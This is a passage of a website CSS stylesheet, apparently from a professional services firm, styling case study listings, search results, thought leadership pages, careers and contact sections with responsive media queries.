    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

    .case-studies .result-item {
        flex-basis: 100%;
        margin-bottom: 8%;
        box-shadow: 0px 6px 20px #0000001A;
        background-color: #F7F9FD;
    }

        .case-studies .result-item.result-item--featured {
            box-shadow: none;
            padding-bottom: 0;
        }

.case-studies .result-item--featured .inner-box {padding-bottom:50px;}

.case-studies .item-title {
    color: #0047FF;
    padding: 15px;
    font-size: 23px;
    display: inline-block;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: normal;
}

.case-studies .inner-box {
    margin: 0 15px 15px 15px;
    line-height: 1.3;
}

.case-studies .result-item {padding-bottom:50px;position:relative;}

.case-studies .inner-box .more-link {
    text-decoration: none;
    color: #000;
    border-color: #000;
    position: absolute;
    bottom: 15px;
}


    .case-studies .inner-box .more-link:hover {
        color: #fff;
    }

.case-studies .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .case-studies .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
        font-size: 14px;
        vertical-align: middle;
        color: #000;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
    }

        .case-studies .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .case-studies .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .case-studies .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .case-studies .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
        font-size: 14px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .case-studies .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.case-studies .top-header {
    max-width: 400px;
    padding: 40px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.case-studies .copy-text-after {
    display: none;
}

.case-studies .ph-afterboxes {
    margin-top: 40px;
    width: 100%;
}


/* Client Success Map */
.showclientsuccessmap_page .white-section {
    padding: 25px;
}

.showclientsuccessmap_page .list {
    margin-top: 40px;
}

    .showclientsuccessmap_page .list div {
        padding-bottom: 10px;
    }

    .showclientsuccessmap_page .list ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .showclientsuccessmap_page .list ul li {
            padding-bottom: 12px;
        }



.showclientsuccessmap_page .mobile-list {
}

    .showclientsuccessmap_page .mobile-list .marker-link {
        display: inline-block;
        text-align: right;
    }

    .showclientsuccessmap_page .mobile-list .maker-top {
        padding-top: 8px;
    }

        .showclientsuccessmap_page .mobile-list .maker-top b {
            font-size: 19px;
        }

    .showclientsuccessmap_page .mobile-list .box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .showclientsuccessmap_page .mobile-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .showclientsuccessmap_page .mobile-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .showclientsuccessmap_page .mobile-list .marker-phone div:last-of-type {
            padding-left: 0;
        }




/* search */

.search_page {
    background-color: #fff;
}

.search_page #ContentBody_searchBox {
    color: #757575;
    width: calc(100% - 70px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.search_page .search-submit:hover {
    color: #001E61;
    background: #FFFFFF;
    opacity: 1;
}

.search_page .search-submit {
    z-index: 2;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 55px;
    height: 36px;
    line-height: 1;
    display: inline-block;
    background-color: #0033A0;
    border: none;
    padding: 5px 16px;
    color: #FFFFFF;
    font-size: 25px;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50px;
}

.search_page .adv-search select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    width: 90%;
}

.search_page .results-section {
    background: #FFFFFF;
    padding: 20px 0;
    margin: 10px 0;
}

.search_page .search-area {
    margin-bottom: 40px;
}

.search_page .flex-wrap {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

.search_page .bio-headshot-wrap {
    height: 340px;
    margin: 11px;
    flex-basis: 150px;
    max-width: 150px;
    position: relative;
    overflow: hidden;
}

.search_page .bio-headshot {
    height: 150px;
    display: block;
    background-position: center center;
    background-size: cover;
    margin: auto;
}

.search_page .bio-info {
    height: 190px;
    background-color: #fff;
    position: absolute;
    width: 100%;
    bottom: 0;
}

    .search_page .bio-name {
        font-family: "miller-text",serif;
        font-weight: 400;
        font-size: 21px;
        padding-top: 10px;
        line-height: 1.1;
        color: #0047FF;
        margin-bottom: 10px;
    }

    .search_page .bio-title, .search_page .bio-office {
        color: #000;
        padding-top: 4px;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: 1;
        letter-spacing: 0.24px;
        text-transform: uppercase;
    }

.search_page .result-header {
    margin-bottom: 20px;
}

    .search_page .result-header h2, .search_page .result-header h3 {
        display: inline-block;
        padding-right: 20px;
    }

    .search_page .result-header .view-all-btn {
        color: #0033A0;
        text-decoration: underline;
        cursor: pointer;
        margin-left: 25px;
        display: none;
        background: none;
        border: 0;
        font-size: 16px;
    }

.search_page .result-item {
    display: none;
}

.search_page .result-wrap {
    padding: 0 15px 15px 15px;
}

.search_page .result-teaser {
    padding: 0 15px 15px 0px;
    flex-basis: 100%;
}

.search_page .result-link {
    color: #0033A0;
    text-decoration: underline;
    text-indent: 15px;
    margin-left: -15px;
}

.search_page .result-header.news {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.news h3 {
        color: #fff;
    }

    .search_page .result-header.news .view-all-btn {
        color: #fff;
    }

.search_page .result-header.insights {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.insights h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.insights .view-all-btn {
        color: #fff;
    }

.search_page .result-header.events {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.events h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.events .view-all-btn {
        color: #fff;
    }

.search_page .result-header.clientsuccess {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.clientsuccess h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.clientsuccess .view-all-btn {
        color: #fff;
    }

.search_page .result-header.casestudies {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.casestudies h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.casestudies .view-all-btn {
        color: #fff;
    }

.search_page .search-flex {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
    display: none;
    flex-basis: 100%;
    flex-flow: wrap;
    margin-bottom: 15px;
}

.search_page .result-type {
    flex-basis: 100%;
    border-bottom: solid 1px #E2E5EA;
    align-self: flex-end;
    padding-bottom: 15px;
}

    .search_page .result-type span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.search_page .result-teaser p {
    margin: 0 0 14px 0
}

a.subscribe__button {
    margin-top: 30px;
    display: flex;
    align-items: center;
    padding: 10px 15px;
    background: #0033A0;
    color: #FFF;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    font-family: "montserrat",sans-serif;
    font-weight:900;
}

.subscribe__icon {
    padding-right: 15px;
}

@media only screen and (max-width: 320px) {
    .menu-col {
        margin: 0 10px 10px 10px;
        padding-bottom: 8px;
    }

    a.menu-heading {
        font-size: 20px;
    }

    .showservice_page .sidebarImageWrapMobile .keyContacts,
    .showindustry_page .sidebarImageWrapMobile .keyContacts,
    .showcareerstory_page .sidebarImageWrapMobile .keyContacts,
    .showmentorstory_page .sidebarImageWrapMobile .keyContacts,
    .showspecialtypage_page .sidebarImageWrapMobile .keyContacts { margin-left: -25px; }

    .showpeoplepage_page .white-section {
        padding: 20px 10px;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        margin-left: -15px;
    }

}

@media only screen and (max-width: 479px) {
    body {
        background-color: #fff;
    }

    .bios_page .search input, .bios_page .search select {
       font-size:10px;
    }

    .thoughtleadershipSearch input, .thoughtleadershipSearch select {
        font-size: 10px;
    }

    .mediaListItem div {
        width: 100%;
    }

    .logo-color, .logo-gray, .logo-white {
        width: 215px;
        height: 13px;
        margin-left: 0;
    }

    .menu-toggle {
        width: 40px;
        margin-left: -13px;
    }

    .page-content {
        padding-top: 0;
    }

    .menu-toggle, .menu-search {
        padding: 32px 15px 30px 15px;
        margin-top: 0;
        margin-bottom: 0;
    }

    a.menu-item {
        margin: 3px 0;
        font-size: 16px;
    }

    .index_page .hp-search-input {
        width: 222px;
    }

    .showoffice_page .white-section {
        padding: 25px 0;
    }

    .showoffice_page .sidebarImageWrap {
        margin: 0 -10px;
    }

    .showbio_page .headshot {
        height: 56vw;
    }

        .showbio_page .headshot img {
            width: 60vw;
            margin-left: 20px;
        }

    .our-firm_page .firm-blue-video .inner-blue {
        font-size: 26px;
    }

    .careersHeaderCopy {
        margin: 20px;
    }

    .search_page .sg-pagewidth-inner {
        padding-left: 10px;
        padding-right: 10px;
    }


    body .page .search-pager .fa {
        margin: 0;
        padding: 0 5px;
        font-size: 27px;
    }

    body .page .search-pager .pageRange .pagechange {
        font-family: "montserrat",sans-serif;
        margin: 0;
        padding: 8px;
        font-size: 16px;
        width: 25px;
    }

    .logo-container {
        margin-left: 0;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        word-break: break-word;
    }


        .RIBox h3, .new-box h3 {
            font-size: 27px;
            font-style: normal;
            font-weight: 400;
            line-height: normal;
            letter-spacing: -0.34px;
        }

}

.contact_page .page {
    background-color: #F4F4F4;
}


@media only screen and (min-width : 480px) {
    .footer-content-mobile .subscribe-box input#signupEmailMobile {
        width: 250px;
    }

    /* bios */
    .bios_page .flex-wrap {
        justify-content: flex-start;
    }


    /* search */
    .search_page .results-section {
        border: none;
    }
}

@media only screen and (min-width : 540px) {
    .locations_page .mobile-offices-list .office-box {
        margin-right: 2%;
        width: 45%;
    }

    .menu-toggle__label {
        font-family: "montserrat",sans-serif;
        display: inline-block;
        padding-left: 4px;
    }

    .menu-toggle {
        width: 107px;
    }

    .showclientsuccessmap_page .mobile-offices-list .marker-contact {
        min-height: 160px;
    }

    .showclientsuccessmap_page .mobile-list {
        display: flex;
        flex-wrap: wrap;
    }

        .showclientsuccessmap_page .mobile-list .box {
            flex-basis: 48%;
            margin-right: 2%;
            width: 45%;
        }

        .showclientsuccessmap_page .mobile-list .marker-contact {
        }
}


@media only screen and (max-width : 767px) { /* media column reordering special case */
    .media-main .sg-row {
        display: table;
        width: 100%;
    }

    .media-main .media-left {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-center {
        display: table-cell;
        width: 100%;
        float: none;
    }

    .media-main .media-right {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-left .media-date {
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    .media-main .media-right .media-sidebar-section h3 {
        padding-bottom: 30px;
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-bottom: 20px;
    }

    .showcareerpage_page .careerSidebarItem {
        display: none;
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
    }

        .showcareerpage_page .careerSidebarItem.active {
            display: block;
        }

            .showcareerpage_page .careerSidebarItem.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }

            .showcareerpage_page .careerSidebarItem.active a {
                display: inline;
            }

        .showcareerpage_page .careerSidebarItem a {
            display: inline-block;
            width: 100%;
        }


    .showmiscpage_page .sub-menu {
        list-style: none;
        margin: 0;
        padding: 0;
    }

        .showmiscpage_page .sub-menu a.menu-item {
            display: block;
        }

        .showmiscpage_page .sub-menu li {
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }



    .showpeoplepage_page .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

        .showpeoplepage_page .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

            .showpeoplepage_page .sub-menu li.active {
                display: block;
            }

                .showpeoplepage_page .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                .showpeoplepage_page .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    .showpeoplepage_page li a.sub-menu-item.sub-menu-item {
        padding-left: 2em;
    }

        .showpeoplepage_page li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

    .showpeoplepage_page .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
    }


     .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

         .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

             .sub-menu li.active {
                display: block;
            }

                 .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                 .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    li a.sub-menu-item.sub-menu-item {
        display: inline;
        padding-left: 2em;
    }

         li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

     .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
        padding: 0;
    }



    /* bio */
    .showbio_page .headshot {
        background: #e6e6e6;
    }

    /* bottom tabs*/
    a.bottom-tabs__mediaListItemTitle {width:100%;}
    .bottom-tabs__medialistTypeBox {
        width: 100%;
        padding: 15px 0;
    }
}


@media only screen and (max-width : 479px) /* career box special case */
{
    .career-box-feature {
        width: 100%;
    }
}

@media only screen and (min-width : 480px) and (max-width : 1240px) /* career box special case */
{
    .career-box-feature {
        width: 410px;
    }
}

@media only screen and (min-width:1240px) {
    .STDBox .STDBox_overlay {
        padding: 20px;
    }

    .STDBox {
        background-color: #f7f9fd;
        display: flex;
        justify-content: center;
        flex-direction: column;
    }

    .whybox2 .STDBox_overlay {
        width: 60%;
        height: auto !important;
    }

    .STDBox.hasImage .STDBox_overlay {
        background: #f7f9fd;
        height: 100%;
    }

    .career-sidebar-widget {
        margin-left: 30px;
    }

}


/* ########## START : Responsive/Tablet+ ############################################################ */
@media only screen and (min-width : 768px) { /* master layout mods */
    html, body {
        min-width: 0;
    }

    #pagemarker-md {
        visibility: visible;
    }

    .sg-pagewidth {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth-inner {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 25px;
        padding-right: 25px;
    }

    .index_page .hp-text h2 {
        margin-bottom: 30px;
        font-size: 65px;
    }

    .white-section {
        background-color: #FFFFFF;
        padding: 105px 0;
    }

    .hideMobile {
        display: block;
    }

    .shared-stats {
        padding: 20px 90px 90px 90px;
        margin: 0;
    }

    .careerstenreasons_page .tagline, .retailinsitute_page .tagline, .STDContent .tagline, .podcastlanding_page .tagline {
        width: 650px;
    }

    .news-insights-control {
        padding: 130px 0;
        background-size: 100% 450px;
    }

    .news-insights-control__h2 {
        margin-bottom: 100px;
        font-size: 80px;
    }

    .pageTabs a {
        font-size: 23px;
        margin-bottom:0;
    }

    .expanderItem .expanderTitle {
        font-size: 27px;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        min-height: 207px;
    }


        .RIBox h3, .new-box h3 {
            font-size: 23px;
            line-height: 1;
        }


    .STDBox, .RIBox {
        height: 300px;
    }

    .footer-content-mobile .offices-list li {
        width: 30%;
    }

    .white-section-body {
        padding-left: 30px;
    }

    .gradient-section {
    }

    .sec-padding {
        padding: 50px 0;
    }

    .medialistTypeBox__line {
        text-align: right;
        margin-right: 50px;
    }

    /* blog landing */
    .bloglanding_page h2.tagline {
        max-width: 900px;
        margin: 0 auto;
    }

    /* misc page */
    .showmiscpage_page .wb-widget.upper-widget {
        margin: 0;
        width: 300px;
        float: none;
    }

    .showmiscpage_page .white-section-body {
        padding: 0 60px 0 30px;
    }


    /* menu */
    .pagenav {
        background-color: transparent;
    }

        .pagenav.open .main-menu {
            min-height: initial;
            height: auto;
        }


    .adaSkip:focus {
        background: #F00;
        color: #FFF;
        padding: 5px;
        background: #F00;
        color: #FFF;
        margin: 0;
        width: auto;
        height: auto;
        clip: auto;
        position: fixed;
    }

    a.menu-item {
        display: block;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 20px;
        letter-spacing: 0.24px;
        text-transform: uppercase;
        text-indent: -8px;
        padding: 4px 10px 4px 18px;
        width: 100%;
        margin: 0;
    }


    .menu-col a.menu-heading {
        padding: 4px 10px 4px 0;
    }

    .pagenav a.menu-heading {
        font-size:16px;
    }

    .menu-col a.menu-item {
        padding: 4px 10px 4px 8px;
        text-transform: inherit;
    }

    .menu-row {
        display: flex;
        justify-content: space-between;
        padding-bottom: 30px;
    }

    .menu-col {
        min-width: 96px;
        padding-right: 15px;
        margin: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

        .menu-col:last-of-type {
            padding-right: 0;
        }

    .menu-social a {
        margin-right: 6px;
    }

    .menu-social .svg-twitter svg {
        width: 14px;
        height: 16px;
    }


    .menu-toggle {
        margin-left: -15px;
    }

    a.sub-toggle {
        display: none;
    }

    a.menu-heading {
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        display: inline;
    }

    a.menu-item.menu-firm-mobile {
        display: none;
    }

    a.menu-item.menu-contact-mobile {
        display: none;
    }

    .contact-menu {
        position: relative;
        bottom: auto;
        font-size: 16px;
        border: none;
        margin: 0;
    }

    .menu-social .fa {
        font-size: 16px;
    }

    /* hp */
    .index_page .hp-text h2 {
        font-size: 50px;
    }
    .index_page .hp-text {
     
    }

    /* search */
    .search_page #ContentBody_searchBox {
  
    }

    .search_page .results-section {
        padding: 40px 0;
        margin: 30px 0;
    }

    .search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
        flex-basis: 33%;
    }


    .search_page .clear-search, .exactmatch-label {
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
    }

    .search_page .searchTopSection .tagline {
        padding-bottom: 20px;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 50px; position: absolute; right: 60px; }

        .showservice_page .sidebarImageWrap > img,
        .showindustry_page .sidebarImageWrap > img,
        .showcareerstory_page .sidebarImageWrap > img,
        .showspecialtypage_page .sidebarImageWrap > img,
        .showmentorstory_page .sidebarImageWrap > img,
        .showcasestudy_page .sidebarImageWrap > img { max-width: 300px; }

        .showservice_page .sidebarImageWrap .keyContacts,
        .showindustry_page .sidebarImageWrap .keyContacts,
        .showcareerstory_page .sidebarImageWrap .keyContacts,
        .showmentorstory_page .sidebarImageWrap .keyContacts,
        .showspecialtypage_page .sidebarImageWrap .keyContacts,
        .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: auto; left: auto; right: 0; margin-top: 30px; }

    .showservice_page .no-image .keyContacts,
    .showindustry_page .no-image .keyContacts,
    .showcareerstory_page .no-image .keyContacts,
    .showmentorstory_page .no-image .keyContacts,
    .showspecialtypage_page .no-image .keyContacts { margin-top: 0; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerstory_page .white-section,
    .showmentorstory_page .white-section,
    .showspecialtypage_page .white-section { padding: 25px; }


    /* media shared */
    .media-header-bg {
        height: 640px;
        color: #FFFFFF;
        padding-top: 80px;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .no-image.media-header-bg {
        height: auto;
        padding: 100px 0;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .media-header h1, .media-header h2 {
        color: #fff;
    }

    .media-header h1 {
        font-size:28px;
    }

    .media-header .media-bread {
        color: #fff;
    }

    .media-header .media-header-image {
        display: block;
        position: absolute;
        bottom: -30px;
        width: 52%;
        left: calc(16% + 93px);
    }

    .media-center {
        padding-left: 65px;
        padding-right: 65px;
        padding-top: 45px;
    }

    .media-header .media-center {
        padding-top: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .no-image.media-center {
        padding-top: 0;
    }

    .media-left {
        margin-bottom: 0;
    }

    .media-event-registration {
        margin-bottom: 25px !important;
    }
    /* Contact */
    .contactSubSection {
        margin-top: 60px;
    }

    .contact_page .page-content {
        padding-top: 90px;
    }

    .contact_page .page-content-body {
        min-height: 611px;
    }

    .contact_page .contact-body {
        padding-right: 25px;
    }

        .contact_page .contact-body .tagline {
            margin-bottom:20px;
        }

    .contactImageWrap {
        position: absolute;
        top: -3px;
        right: 0;
        height: 800px;
    }

    .contactMediaBox {
        position: absolute;
        left: -30px;
        top: 235px;
        background: #FFFFFF;
        padding: 15px 25px;
        width: 350px;
        z-index: 1;
        font-size: 16px;
        line-height: 1.5;
    }

        .contactMediaBox h3 {
            margin: 20px 0;
        }

    .contact_page .page-content-body .contactMediaBox {
        position: relative;
        left: auto;
        right: 0;
        top: auto;
    }


    /* Thought Leadership */
    .thoughtleadership_page {
    }

    .thoughtleadership_page .page-content {
        padding-top: 0;
    }

        .thoughtleadership_page .tagline {
            margin-bottom: 25px;
            line-height: 1.2;
            font-size: 80px;
        }

    .thoughtleadership_page .page-content {
        padding-bottom: 80px;
    }

    .thoughtleadership_page .searchTag {
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager {
        text-align: center;
        padding-top: 40px;
        flex-basis: 100%;
        align-self: flex-end;
        -webkit-touch-callout: none; /* iOS Safari */
        -webkit-user-select: none; /* Safari */
        -khtml-user-select: none; /* Konqueror HTML */
        -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
        user-select: none;
    }

        .thoughtleadership_page .search-pager .fa {
            color: #0033A0;
            font-size: 32px;
            margin: 0 10px;
            vertical-align: middle;
            cursor: pointer;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 23px;
            vertical-align: middle;
            color: #525252;
            text-transform: uppercase;
        }

            .thoughtleadership_page .search-pager .pageRange .pagechange {
                cursor: pointer;
                text-align: center;
                display: inline-block;
                margin: 0 2.5px;
            }

        .thoughtleadership_page .search-pager .resultsRange {
            display: block;
            text-align: center;
            margin-top: 20px;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
            opacity: .4;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange.active {
            color: #0033A0;
            font-weight: bold;
        }

        .thoughtleadership_page .search-pager .fa.disabled {
            cursor: unset;
            color: #525252;
        }

    .thoughtleadershipHeaderCopy {
        padding-top: 100px;
    }

        .thoughtleadershipHeaderCopy .wb-content {
            padding: 0;
        }

    .thoughtleadershipFeature {
        margin: 75px 0;
    }

        .thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
            margin: 36px 0;
        }

        .thoughtleadershipFeature .box {
            min-height: 322px;
            padding: 10px;
        }

        .thoughtleadershipFeature .box1 {
            margin: 0;
            margin-top: 0;
            min-height: 390px;
            background-color: #0033A0;
        }

            .thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
                padding-top: 0;
            }

    img.thoughtleadershipFeatureImage {
        width: 100%;
        margin: 0 auto;
    }

    .thoughtleadershipFeatureContent {
        padding: 20px 20px 0 20px;
    }

    .thoughtleadershipFeatureType {
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        font-size:19px;
        font-weight:700;
    }

    .thoughtleadershipFeatureTitle {
        color: #FFFFFF;
        margin-top: 5px;
        font-size: 16px;
        line-height: 1.2;
    }

    .thoughtleadershipItem {
        padding: 20px 0;
    }

    .thoughtleadershipAssocPrac {
        display: inline-block;
        color: #6B6B6B;
        font-size: 16px;
    }

    .thoughtleadershipItemTitle {
        display: block;
    }

    .thoughtleadershipTypeBox__line {
        text-align:right;
        margin:
    }

    .thoughtleadershipItemTitle.hasDate {
        margin-left: 100px;
    }

    .thoughtleadershipReadMore {
        float: right;
        margin-top: 11px;
    }

        .thoughtleadershipReadMore:after {
            content: " ";
            clear: both;
            display: block;
        }

    .thoughtleadershipDate {
        width: 85px;
        text-align: center;
        background: #FFFFFF;
        display: block;
        float: left;
        padding: 2px 7px;
        margin: 7px 10px 0 0;
        font-size: 22px;
        color: #fff;
    }

    .thought-leadership .results .result-item > a {
        text-indent: -15px;
        margin-left: 15px;
    }

    .thought-leadership .result-item {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
    }

    .thought-leadership .result-item__wrap {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
        flex-basis: 33%;
    }

    .thoughtleadershipMoreResults {
        margin-top: 60px;
    }

    .thoughtleadershipSidebarWidgets {
        width: 50%
    }


    .thoughtleadershipUpcoming {
        padding: 20px;
        background: #FFFFFF;
        color: #000;
    }

        .thoughtleadershipUpcoming .smallTitle {
            font-weight: bold;
        }

            .thoughtleadershipUpcoming .smallTitle a {
                text-decoration: underline;
                float: right;
                font-weight: normal;
                color: #0033A0;
            }

        .thoughtleadershipUpcoming .thoughtleadershipItem:last-child {
            border-bottom: 0;
        }

        .thoughtleadershipUpcoming a {
            color: #000;
        }

        .thoughtleadershipUpcoming .thoughtleadershipDate {
            display: block;
            float: none;
            padding-left: 0;
            margin-top: 0;
            color: #0033A0;
        }

    .thought-leadership .search-pager {
        text-align: left;
    }

        .thought-leadership .search-pager span.resultsRange {
            display: inline;
            padding: 0;
        }

    /*.thought-leadership .flex-wrap {
        flex-wrap: nowrap;
    }*/


    /*thought leadership Category*/
    .advancedFilterToggle {
        display: inline-block;
        float: right;
        width: 165px;
        margin-top: 15px;
        padding: 0 0 5px 3px;
        font-size: 16px;
        color: #0033A0;
        border-bottom: 5px solid #0033A0;
    }

        .advancedFilterToggle:after {
            content: "+";
            display: block;
            float: right;
            font-size: 16px;
        }

        .advancedFilterToggle.active {
            color: #001E61;
            border-bottom: 5px solid #001E61;
        }

            .advancedFilterToggle.active:after {
                content: "-";
            }

    .advancedSearch select {
        float: left;
        padding: 10px;
        margin-right: 15px;
        width: 270px;
        box-sizing: border-box;
        margin: 15px 15px 15px 0;
    }

    .advancedSearch .btn {
        width: 165px;
        text-align: center;
        float: left;
        margin: 15px 0;
    }

    .thought-leadership .results {
        margin: 40px 0;
    }

    .thought-leadership .results-text {
        display: none;
    }

    .thought-leadership .results .sg-row {
        margin-top: 40px;
        line-height: 2;
    }

    .thought-leadership .resultsCount {
        margin: 20px 0;
    }

    .thought-leadership .white-section {
        padding: 0;
    }

        .thought-leadership .white-section .tl-results {
            padding-top: 60px;
            padding-bottom: 60px;
            display: none;
            min-height: 940px;
        }


    .thought-leadership .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .thought-leadership .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

        .thought-leadership .adv-search-toggle .c {
            display: none;
        }

